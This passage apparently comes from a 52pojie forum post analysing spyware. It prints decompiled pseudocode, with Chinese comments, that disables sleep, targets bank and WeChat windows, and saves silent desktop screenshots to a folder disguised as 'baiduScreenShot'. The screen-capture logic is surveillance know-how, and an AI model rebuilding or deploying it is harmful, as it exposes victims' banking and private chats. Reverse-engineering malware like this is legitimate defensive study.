 SetThreadExecutionState(0x80000003);          // 设置禁用休眠模式
fn_wangyinscreen = L"银行";
bank = L"网银截图";
v1 = sub_26DF540(&fn_wangyinscreen);
sub_26DE860(&fn_wangyinscreen, v1);
fn_wangyinscreen = L"微信";
bank = L"微信截图";
v2 = sub_26DF540(&fn_wangyinscreen);
sub_26DE860(&fn_wangyinscreen, v2);
CreateThread(0LL, 0LL, fn_screenshot, 0LL, 0, 0LL);// 线程开始截图
v3 = fn_wcstoxl(word_27407BC);
Sleep(1000 * v3);
v4 = 0LL;
v5 = operator new(0xB8uLL);
if ( v5 )
v6 = fn_init(v5);
else
v6 = 0LL;
v7 = operator new(0x368uLL);
v21 = v7;
LOWORD(v57[0]) = 0;
if ( v48 >= 8 )
j_free(v46[0]);
v48 = 7LL;
v47 = 0LL;
LOWORD(v46[0]) = 0;
v54 = 7LL;
v53 = 0LL;
LOWORD(lpPathName[0]) = 0;
fn_memcopy(lpPathName, L"C:\\ProgramData\\baiduScreenShot", 0x1EuLL);
v15 = lpPathName;
if ( v54 >= 8 )
v15 = lpPathName[0];
CreateDirectoryW(v15, 0LL);               // 截图保存路径
v16 = fn_strcat(v46, lpPathName, L"\\");
fn_memmovee(v63, v16);
if ( v48 >= 8 )
j_free(v46[0]);
v48 = 7LL;
v47 = 0LL;
LOWORD(v46[0]) = 0;
v17 = v63;
if ( v64 >= 8 )
v17 = v63[0];
CreateDirectoryW(v17, 0LL);
v18 = fn_black(a1);
v62 = 7LL;
v61 = 0LL;
LOWORD(Src) = 0;
fn_memmove(&Src, v18, 0LL, 0xFFFFFFFFFFFFFFFFuLL);
v19 = fn_strcat(v46, v63, L"\\");
fn_memmovee(v55, v19);
v26 = a3;
v25 = a2;
DesktopWindow = GetDesktopWindow();
hdcSrc = GetDC(DesktopWindow);
CompatibleDC = CreateCompatibleDC(hdcSrc);
ySrc = GetDC(0LL);
DeviceCaps = GetDeviceCaps(ySrc, 8);
v9 = GetDeviceCaps(ySrc, 118) / DeviceCaps;
ReleaseDC(0LL, ySrc);
wDest = (GetSystemMetrics(78) * v9);
cLines = (GetSystemMetrics(79) * v9);
xSrc = (GetSystemMetrics(76) * v9);
LODWORD(ySrc) = (GetSystemMetrics(77) * v9);
ho = CreateCompatibleBitmap(hdcSrc, wDest, cLines);
SelectObject(CompatibleDC, ho);
SetStretchBltMode(CompatibleDC, 3);
hSrc = (GetSystemMetrics(79) * v9);
SystemMetrics = GetSystemMetrics(78);
StretchBlt(CompatibleDC, 0, 0, wDest, cLines, hdcSrc, xSrc, ySrc, (SystemMetrics * v9), hSrc, 0xCC0020u);
bmi.bmiHeader.biWidth = wDest;
bmi.bmiHeader.biSize = 40;
bmi.bmiHeader.biPlanes = 1;
bmi.bmiHeader.biHeight = cLines;
bmi.bmiHeader.biBitCount = 32;
memset(&bmi.bmiHeader.biCompression, 0, 24);
strcpy(&Size[10], "6");
LODWORD(ySrc) = 4 * cLines * ((32 * wDest + 31) / 32);
*&Size[2] = (ySrc + 54);
*Size = 19778;
v13 = operator new(ySrc);
memset(v13, 0, ySrc);
GetDIBits(CompatibleDC, ho, 0, cLines, v13, &bmi, 0);
v14 = operator new(*&Size[2]);
memset(v14, 0, *&Size[2]);
*v14 = *Size;
*(v14 + 2) = *&Size[8];
*(v14 + 6) = 0;
*(v14 + 14) = *&bmi.bmiHeader.biSize;
*(v14 + 22) = *&bmi.bmiHeader.biHeight;
*(v14 + 30) = *&bmi.bmiHeader.biCompression;
*(v14 + 38) = *&bmi.bmiHeader.biXPelsPerMeter;
*(v14 + 46) = *&bmi.bmiHeader.biClrUsed;
memmove(v14 + 54, v13, ySrc);
截图并自动保存到路劲
吾爱破解论坛
www.52pojie.cn